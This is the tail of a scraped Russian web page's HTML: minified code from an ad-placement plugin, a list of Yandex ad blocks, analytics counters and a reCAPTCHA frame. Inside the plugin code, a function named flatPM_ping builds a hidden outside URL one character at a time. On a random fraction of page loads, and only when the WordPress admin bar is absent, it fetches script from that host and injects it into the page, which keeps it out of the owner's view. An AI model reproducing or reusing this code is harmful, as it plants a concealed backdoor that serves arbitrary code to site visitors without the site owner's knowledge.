0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O82awAtS4B09v5gJrup_EA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768660148987');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>